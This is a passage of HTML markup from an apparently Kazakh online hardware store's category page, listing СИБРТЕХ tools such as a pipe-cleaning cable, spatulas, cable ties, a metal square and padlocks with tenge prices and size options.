			<option value="reference:desc">Артикул: по убыванию</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
											<!-- nbr product/page -->
		<!-- /nbr product/page -->

			</div>
	    	<div class="top-pagination-content clearfix">
	        		<form method="post" action="http://2000.kz/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Сравнение (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
	            
	
							<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Showing 1 - 17 of 17 items
		    </div>
	<!-- /Pagination -->

	        </div>
		</div>

			
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/stroitelnyj/414-tros-dlia-prochistki-trub-d-6-mm-sibrteh.html" title="Трос для прочистки труб, D - 6 мм СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/406-home_default/tros-dlia-prochistki-trub-d-6-mm-sibrteh.jpg" alt="Трос для прочистки труб, D - 6 мм СИБРТЕХ" title="Трос для прочистки труб, D - 6 мм СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/stroitelnyj/414-tros-dlia-prochistki-trub-d-6-mm-sibrteh.html" rel="http://2000.kz/stroitelnyj/414-tros-dlia-prochistki-trub-d-6-mm-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										2 040 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/stroitelnyj/414-tros-dlia-prochistki-trub-d-6-mm-sibrteh.html" title="Трос для прочистки труб, D - 6 мм СИБРТЕХ" itemprop="url" >
								Трос для прочистки труб, D - 6 мм СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "414"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
									<fieldset class="attribute_fieldset">
					<label class="attribute_label" for="group_414_1">&nbsp;</label>
										<div class="attribute_list">
													<select name="group_414_1" id="group_414_1" data-product_id="414" data-id_product="414" data-id_attribute_group="1" class="form-control attribute_select no-print">
																	<option value="0" selected="selected" title="L - 5 м">L - 5 м</option>
																	<option value="1" title="L - 3 м">L - 3 м</option>
															</select>
											</div>
				</fieldset>
						</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									2 040 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=414&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="414" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/stroitelnyj/414-tros-dlia-prochistki-trub-d-6-mm-sibrteh.html" rel="http://2000.kz/stroitelnyj/414-tros-dlia-prochistki-trub-d-6-mm-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_414"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="414" onclick="WishlistCart('wishlist_block_list', 'add', '414', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/stroitelnyj/414-tros-dlia-prochistki-trub-d-6-mm-sibrteh.html" data-id-product="414"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/stroitelnyj/413-shpatelnaia-lopatka-iz-nerzhaveiushchej-stali-plastmassovaia-ruchka-sibrteh.html" title="Шпательная лопатка из нержавеющей стали, пластмассовая ручка СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/389-home_default/shpatelnaia-lopatka-iz-nerzhaveiushchej-stali-plastmassovaia-ruchka-sibrteh.jpg" alt="Шпательная лопатка из нержавеющей стали, пластмассовая ручка СИБРТЕХ" title="Шпательная лопатка из нержавеющей стали, пластмассовая ручка СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/stroitelnyj/413-shpatelnaia-lopatka-iz-nerzhaveiushchej-stali-plastmassovaia-ruchka-sibrteh.html" rel="http://2000.kz/stroitelnyj/413-shpatelnaia-lopatka-iz-nerzhaveiushchej-stali-plastmassovaia-ruchka-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										810 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/stroitelnyj/413-shpatelnaia-lopatka-iz-nerzhaveiushchej-stali-plastmassovaia-ruchka-sibrteh.html" title="Шпательная лопатка из нержавеющей стали, пластмассовая ручка СИБРТЕХ" itemprop="url" >
								Шпательная лопатка из нержавеющей стали,...
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "413"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
									<fieldset class="attribute_fieldset">
					<label class="attribute_label" for="group_413_1">&nbsp;</label>
										<div class="attribute_list">
													<select name="group_413_1" id="group_413_1" data-product_id="413" data-id_product="413" data-id_attribute_group="1" class="form-control attribute_select no-print">
																	<option value="0" title="200 мм">200 мм</option>
																	<option value="1" title="100 мм">100 мм</option>
																	<option value="2" title="80 мм">80 мм</option>
																	<option value="3" selected="selected" title="450 мм">450 мм</option>
																	<option value="4" title="60 мм">60 мм</option>
																	<option value="5" title="350 мм">350 мм</option>
																	<option value="6" title="40 мм">40 мм</option>
																	<option value="7" title="300 мм">300 мм</option>
																	<option value="8" title="250 мм">250 мм</option>
															</select>
											</div>
				</fieldset>
						</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									810 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=413&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="413" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/stroitelnyj/413-shpatelnaia-lopatka-iz-nerzhaveiushchej-stali-plastmassovaia-ruchka-sibrteh.html" rel="http://2000.kz/stroitelnyj/413-shpatelnaia-lopatka-iz-nerzhaveiushchej-stali-plastmassovaia-ruchka-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_413"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="413" onclick="WishlistCart('wishlist_block_list', 'add', '413', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/stroitelnyj/413-shpatelnaia-lopatka-iz-nerzhaveiushchej-stali-plastmassovaia-ruchka-sibrteh.html" data-id-product="413"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/stroitelnyj/396-homuty-plastmassovye-chernye-100-sht-sibrteh.html" title="Хомуты, пластмассовые, черные, 100 шт. СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/395-home_default/homuty-plastmassovye-chernye-100-sht-sibrteh.jpg" alt="Хомуты, пластмассовые, черные, 100 шт. СИБРТЕХ" title="Хомуты, пластмассовые, черные, 100 шт. СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/stroitelnyj/396-homuty-plastmassovye-chernye-100-sht-sibrteh.html" rel="http://2000.kz/stroitelnyj/396-homuty-plastmassovye-chernye-100-sht-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										390 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/stroitelnyj/396-homuty-plastmassovye-chernye-100-sht-sibrteh.html" title="Хомуты, пластмассовые, черные, 100 шт. СИБРТЕХ" itemprop="url" >
								Хомуты, пластмассовые, черные, 100 шт....
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "396"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									390 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=396&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="396" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/stroitelnyj/396-homuty-plastmassovye-chernye-100-sht-sibrteh.html" rel="http://2000.kz/stroitelnyj/396-homuty-plastmassovye-chernye-100-sht-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_396"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="396" onclick="WishlistCart('wishlist_block_list', 'add', '396', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/stroitelnyj/396-homuty-plastmassovye-chernye-100-sht-sibrteh.html" data-id-product="396"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/stroitelnyj/395-homuty-plastmassovye-belye-100-sht-sibrteh.html" title="Хомуты, пластмассовые, белые, 100 шт. СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/394-home_default/homuty-plastmassovye-belye-100-sht-sibrteh.jpg" alt="Хомуты, пластмассовые, белые, 100 шт. СИБРТЕХ" title="Хомуты, пластмассовые, белые, 100 шт. СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/stroitelnyj/395-homuty-plastmassovye-belye-100-sht-sibrteh.html" rel="http://2000.kz/stroitelnyj/395-homuty-plastmassovye-belye-100-sht-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										1 330 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/stroitelnyj/395-homuty-plastmassovye-belye-100-sht-sibrteh.html" title="Хомуты, пластмассовые, белые, 100 шт. СИБРТЕХ" itemprop="url" >
								Хомуты, пластмассовые, белые, 100 шт. СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "395"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
									<fieldset class="attribute_fieldset">
					<label class="attribute_label" for="group_395_1">&nbsp;</label>
										<div class="attribute_list">
													<select name="group_395_1" id="group_395_1" data-product_id="395" data-id_product="395" data-id_attribute_group="1" class="form-control attribute_select no-print">
																	<option value="0" title="200х3,6 мм">200х3,6 мм</option>
																	<option value="1" title="180х3,6 мм">180х3,6 мм</option>
																	<option value="2" title="160х2,5 мм">160х2,5 мм</option>
																	<option value="3" title="150х2,5 мм">150х2,5 мм</option>
																	<option value="4" title="100х2,5 мм">100х2,5 мм</option>
																	<option value="5" selected="selected" title="300х3,6 мм">300х3,6 мм</option>
															</select>
											</div>
				</fieldset>
						</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									1 330 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=395&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="395" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/stroitelnyj/395-homuty-plastmassovye-belye-100-sht-sibrteh.html" rel="http://2000.kz/stroitelnyj/395-homuty-plastmassovye-belye-100-sht-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_395"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="395" onclick="WishlistCart('wishlist_block_list', 'add', '395', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/stroitelnyj/395-homuty-plastmassovye-belye-100-sht-sibrteh.html" data-id-product="395"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/izmeritelnyj/391-ugolnik-metallicheskij-sibrteh.html" title="Угольник, металлический СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/367-home_default/ugolnik-metallicheskij-sibrteh.jpg" alt="Угольник, металлический СИБРТЕХ" title="Угольник, металлический СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/izmeritelnyj/391-ugolnik-metallicheskij-sibrteh.html" rel="http://2000.kz/izmeritelnyj/391-ugolnik-metallicheskij-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										940 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/izmeritelnyj/391-ugolnik-metallicheskij-sibrteh.html" title="Угольник, металлический СИБРТЕХ" itemprop="url" >
								Угольник, металлический СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "391"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
									<fieldset class="attribute_fieldset">
					<label class="attribute_label" for="group_391_1">&nbsp;</label>
										<div class="attribute_list">
													<select name="group_391_1" id="group_391_1" data-product_id="391" data-id_product="391" data-id_attribute_group="1" class="form-control attribute_select no-print">
																	<option value="0" selected="selected" title="300 мм">300 мм</option>
																	<option value="1" title="250 мм">250 мм</option>
															</select>
											</div>
				</fieldset>
						</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									940 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=391&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="391" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/izmeritelnyj/391-ugolnik-metallicheskij-sibrteh.html" rel="http://2000.kz/izmeritelnyj/391-ugolnik-metallicheskij-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_391"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="391" onclick="WishlistCart('wishlist_block_list', 'add', '391', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/izmeritelnyj/391-ugolnik-metallicheskij-sibrteh.html" data-id-product="391"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/universalnyj/263-zamok-navesnoj-zn2-26-80-mm-sibrteh.html" title="Замок навесной ЗН2-26, 80 мм// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/265-home_default/zamok-navesnoj-zn2-26-80-mm-sibrteh.jpg" alt="Замок навесной ЗН2-26, 80 мм// СИБРТЕХ" title="Замок навесной ЗН2-26, 80 мм// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/universalnyj/263-zamok-navesnoj-zn2-26-80-mm-sibrteh.html" rel="http://2000.kz/universalnyj/263-zamok-navesnoj-zn2-26-80-mm-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										2 420 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/universalnyj/263-zamok-navesnoj-zn2-26-80-mm-sibrteh.html" title="Замок навесной ЗН2-26, 80 мм// СИБРТЕХ" itemprop="url" >
								Замок навесной ЗН2-26, 80 мм// СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "263"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									2 420 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=263&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="263" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/universalnyj/263-zamok-navesnoj-zn2-26-80-mm-sibrteh.html" rel="http://2000.kz/universalnyj/263-zamok-navesnoj-zn2-26-80-mm-sibrteh.html">
											<span>Просмотр</span>
										</a>
																		</li>
									<li>
										<a class="addToWishlist wishlistProd_263"  data-toggle="tooltip" data-placement="top" data-original-title="Wishlist" href="#" data-wishlist="263" onclick="WishlistCart('wishlist_block_list', 'add', '263', false, 1); return false;">
											<span>В желания</span>
											
										</a>
									</li>
									<li>
										
																				  <a class="add_to_compare" data-toggle="tooltip" data-placement="top" data-original-title="Compare"   href="http://2000.kz/universalnyj/263-zamok-navesnoj-zn2-26-80-mm-sibrteh.html" data-id-product="263"><i class="fa fa-retweet"></i>Сравнить
										
										  </a>
										 					
									</li>
								</ul>
							</div>
					
						</div>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="available-now">
										In Stock									</span>
															</span>
															</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://2000.kz/universalnyj/259-zamok-navesnoj-zn2-4-60-mm-sibrteh.html" title="Замок навесной ЗН2-4, 60 мм// СИБРТЕХ" itemprop="url">
							<img class="replace-2x img-responsive" src="http://2000.kz/261-home_default/zamok-navesnoj-zn2-4-60-mm-sibrteh.jpg" alt="Замок навесной ЗН2-4, 60 мм// СИБРТЕХ" title="Замок навесной ЗН2-4, 60 мм// СИБРТЕХ"  itemprop="image" />
						</a>
												<a class="quick-view" href="http://2000.kz/universalnyj/259-zamok-navesnoj-zn2-4-60-mm-sibrteh.html" rel="http://2000.kz/universalnyj/259-zamok-navesnoj-zn2-4-60-mm-sibrteh.html">
							<span>Просмотр</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										1 555 тнг.									</span>
									<meta itemprop="priceCurrency" content="KZT" />
																																								<link itemprop="availability" href="http://schema.org/InStock" />In Stock																												
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<div class="product-content">
						<h5 itemprop="name" class="product-name">
														<a href="http://2000.kz/universalnyj/259-zamok-navesnoj-zn2-4-60-mm-sibrteh.html" title="Замок навесной ЗН2-4, 60 мм// СИБРТЕХ" itemprop="url" >
								Замок навесной ЗН2-4, 60 мм// СИБРТЕХ
							</a>
						</h5>
						<div class="ratings"> 
<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
		</div>
	</div>
	

	<!-- combinations-->
	<div class="product-combinations"
         data-id_product                    =   "259"
		 
		 data-product_base_price_tax_excl   =   "0"
		 data-group_reduction               =   "0"
		 data-no_tax_for_this_product       =   "1"
		 data-customer_group_without_tax    =   "0"
		 data-tax_rate                      =   "0"
		 data-product_unit_price_ratio      =   "0.000000"
            >
		<div class="clearfix"></div>
			</div>
	<!-- end combinations -->
</div>	
						<p class="product-desc" itemprop="description">
							шт.
						</p>
												<div  class="price-box">
															<span class="price product-price" itemprop="price">
									1 555 тнг.								</span>
																
								
													</div>
												<div class="actions">
							
							<div class="acctions-inner">
								<div class="cart">
																																									<a class="button ajax_add_to_cart_button btn btn-default"  href="http://2000.kz/cart?add=1&amp;id_product=259&amp;token=81f927fa21cb3c6748797f565c29ccb4" rel="nofollow" title="Купить" data-id-product="259" data-minimal_quantity="1">
												<span>Купить</span>
											</a>
																											</div>
								<ul class="add-to-links">
									<li>
																			<a class="quick-view" data-toggle="tooltip" data-placement="top" data-original-title="Quick view" href="http://2000.kz/universalnyj/259-zamok-navesnoj-zn2-4-60-mm-sibrteh.html" rel="http://2000.kz/universalnyj/259-zamok-navesnoj-zn2-4-60-mm-sibrteh.html">
											<span>Просмотр</span>
										</a>
